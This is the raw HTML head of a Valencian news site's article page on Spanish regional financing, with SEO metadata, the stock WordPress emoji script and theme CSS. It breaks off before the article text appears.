

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vlcciudad.com/2024/06/19/la-financiacion-autonomica-vamos-a-entenderla-juntos/
body_size: 16701
content:
<!-- This page is cached by the Hummingbird Performance plugin v3.12.0 - https://wordpress.org/plugins/hummingbird-performance/. --><!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>La financiación autonómica: ¡Vamos a entenderla juntos!</title>
	<meta name="description" content="Entiende la financiación autonómica en España y por qué es vital un consenso justo. Descubre cómo afecta a tu comunidad. ¡Lee más y mantente informado!" />
	<link rel="canonical" href="https://vlcciudad.com/2024/06/19/la-financiacion-autonomica-vamos-a-entenderla-juntos/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La financiación autonómica: ¡Vamos a entenderla juntos!" />
	<meta property="og:description" content="Entiende la financiación autonómica en España y por qué es vital un consenso justo. Descubre cómo afecta a tu comunidad. ¡Lee más y mantente informado!" />
	<meta property="og:url" content="https://vlcciudad.com/2024/06/19/la-financiacion-autonomica-vamos-a-entenderla-juntos/" />
	<meta property="og:site_name" content="VLC CIUDAD - NOTICIAS DE LA COMUNIDAD VALENCIANA" />
	<meta property="article:published_time" content="2024-06-19T16:00:17+00:00" />
	<meta property="article:modified_time" content="2024-06-18T18:45:41+00:00" />
	<meta name="author" content="macarenaGG" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="macarenaGG" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vlcciudad.com/2024/06/19/la-financiacion-autonomica-vamos-a-entenderla-juntos/","url":"https://vlcciudad.com/2024/06/19/la-financiacion-autonomica-vamos-a-entenderla-juntos/","name":"La financiación autonómica: ¡Vamos a entenderla juntos!","isPartOf":{"@id":"https://vlcciudad.com/#website"},"datePublished":"2024-06-19T16:00:17+00:00","dateModified":"2024-06-18T18:45:41+00:00","author":{"@id":"https://vlcciudad.com/#/schema/person/8c5da6bedcba73a367b49450d392d921"},"description":"Entiende la financiación autonómica en España y por qué es vital un consenso justo. Descubre cómo afecta a tu comunidad. ¡Lee más y mantente informado!","breadcrumb":{"@id":"https://vlcciudad.com/2024/06/19/la-financiacion-autonomica-vamos-a-entenderla-juntos/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://vlcciudad.com/2024/06/19/la-financiacion-autonomica-vamos-a-entenderla-juntos/"]}]},{"@type":"BreadcrumbList","@id":"https://vlcciudad.com/2024/06/19/la-financiacion-autonomica-vamos-a-entenderla-juntos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://vlcciudad.com/"},{"@type":"ListItem","position":2,"name":"La financiación autonómica: ¡Vamos a entenderla juntos!"}]},{"@type":"WebSite","@id":"https://vlcciudad.com/#website","url":"https://vlcciudad.com/","name":"VLC CIUDAD - NOTICIAS DE LA COMUNIDAD VALENCIANA","description":"Noticias de Valencia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vlcciudad.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://vlcciudad.com/#/schema/person/8c5da6bedcba73a367b49450d392d921","name":"macarenaGG","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://vlcciudad.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d3c8e9b3b9301512a44c164e50c23274?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d3c8e9b3b9301512a44c164e50c23274?s=96&d=mm&r=g","caption":"macarenaGG"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="VLC CIUDAD - NOTICIAS DE LA COMUNIDAD VALENCIANA &raquo; Feed" href="https://vlcciudad.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="VLC CIUDAD - NOTICIAS DE LA COMUNIDAD VALENCIANA &raquo; Comments Feed" href="https://vlcciudad.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vlcciudad.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=cd3bfeb76dbea25243958d78009ebff4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wphb-2-css' href='https://vlcciudad.com/wp-content/uploads/hummingbird-assets/0b124f3e91d78082218a1310b5f9180e.css' media='all' />
<link rel='stylesheet' id='newsmatic-style-css' href='https://vlcciudad.com/wp-content/uploads/hummingbird-assets/0c6cf6cddaaf3036671d15c71af03872.css' media='all' />
<style id='newsmatic-style-inline-css'>
body.newsmatic_font_typography{ --newsmatic-global-preset-color-1: #64748b;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-2: #27272a;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-3: #ef4444;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-4: #eab308;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-5: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-6: #22c55e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-7: #06b6d4;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-8: #0284c7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-9: #6366f1;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-10: #84cc16;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-11: #a855f7;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-color-12: #f43f5e;}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-1: linear-gradient( 135deg, #485563 10%, #29323c 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-2: linear-gradient( 135deg, #FF512F 10%, #F09819 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-3: linear-gradient( 135deg, #00416A 10%, #E4E5E6 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-4: linear-gradient( 135deg, #CE9FFC 10%, #7367F0 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-5: linear-gradient( 135deg, #90F7EC 10%, #32CCBC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-6: linear-gradient( 135deg, #81FBB8 10%, #28C76F 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-7: linear-gradient( 135deg, #EB3349 10%, #F45C43 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-8: linear-gradient( 135deg, #FFF720 10%, #3CD500 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-9: linear-gradient( 135deg, #FF96F9 10%, #C32BAC 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-10: linear-gradient( 135deg, #69FF97 10%, #00E4FF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-11: linear-gradient( 135deg, #3C8CE7 10%, #00EAFF 100%);}
 body.newsmatic_font_typography{ --newsmatic-global-preset-gradient-color-12: linear-gradient( 135deg, #FF7AF5 10%, #513162 100%);}
 body.newsmatic_font_typography{ --theme-block-top-border-color: #1b8415;}
.newsmatic_font_typography { --header-padding: 35px;} .newsmatic_font_typography { --header-padding-tablet: 30px;} .newsmatic_font_typography { --header-padding-smartphone: 30px;}.newsmatic_main_body .site-header.layout--default .top-header{ background: #1b8415}.newsmatic_font_typography .header-custom-button{ background: linear-gradient(135deg,rgb(178,7,29) 0%,rgb(1,1,1) 100%)}.newsmatic_font_typography .header-custom-button:hover{ background: #b2071d}.newsmatic_font_typography { --site-title-family : Roboto; }
.newsmatic_font_typography { --site-title-weight : 700; }
.newsmatic_font_typography { --site-title-texttransform : capitalize; }
.newsmatic_font_typography { --site-title-textdecoration : none; }
.newsmatic_font_typography { --site-title-size : 45px; }
.newsmatic_font_typography { --site-title-size-tab : 43px; }
.newsmatic_font_typography { --site-title-size-mobile : 40px; }
.newsmatic_font_typography { --site-title-lineheight : 45px; }
.newsmatic_font_typography { --site-title-lineheight-tab : 42px; }
.newsmatic_font_typography { --site-title-lineheight-mobile : 40px; }
.newsmatic_font_typography { --site-title-letterspacing : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-title-letterspacing-mobile : 0px; }
.newsmatic_font_typography { --site-tagline-family : Roboto; }
.newsmatic_font_typography { --site-tagline-weight : 400; }
.newsmatic_font_typography { --site-tagline-texttransform : capitalize; }
.newsmatic_font_typography { --site-tagline-textdecoration : none; }
.newsmatic_font_typography { --site-tagline-size : 16px; }
.newsmatic_font_typography { --site-tagline-size-tab : 16px; }
.newsmatic_font_typography { --site-tagline-size-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-lineheight : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-tab : 26px; }
.newsmatic_font_typography { --site-tagline-lineheight-mobile : 16px; }
.newsmatic_font_typography { --site-tagline-letterspacing : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-tab : 0px; }
.newsmatic_font_typography { --site-tagline-letterspacing-mobile : 0px; }
body .site-branding img.custom-logo{ width: 230px; }@media(max-width: 940px) { body .site-branding img.custom-logo{ width: 200px; } }
@media(max-width: 610px) { body .site-branding img.custom-logo{ width: 200px; } }
.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_main_body { --site-bk-color: #F0F1F2}.newsmatic_font_typography  { --move-to-top-background-color: #1B8415;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #1B8415;} body.newsmatic_dark_mode{ --theme-color-red: #1B8415;}body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2 { background-color : #1B8415} body .post-categories .cat-item.cat-1 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #1B8415} body.single .post-categories .cat-item.cat-1 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415} body .post-categories .cat-item.cat-72 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-72 a  { color : #1B8415} body.single .post-categories .cat-item.cat-72 { background-color : #1B8415} body .post-categories .cat-item.cat-10 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-10 a  { color : #1B8415} body.single .post-categories .cat-item.cat-10 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-6 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #1B8415} body.single .post-categories .cat-item.cat-6 { background-color : #1B8415} body .post-categories .cat-item.cat-8 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-8 a  { color : #1B8415} body.single .post-categories .cat-item.cat-8 { background-color : #1B8415} body .post-categories .cat-item.cat-9 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #1B8415} body.single .post-categories .cat-item.cat-9 { background-color : #1B8415} body .post-categories .cat-item.cat-11 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-11 a  { color : #1B8415} body.single .post-categories .cat-item.cat-11 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-166 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-166 a  { color : #1B8415} body.single .post-categories .cat-item.cat-166 { background-color : #1B8415} body .post-categories .cat-item.cat-12 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-12 a  { color : #1B8415} body.single .post-categories .cat-item.cat-12 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
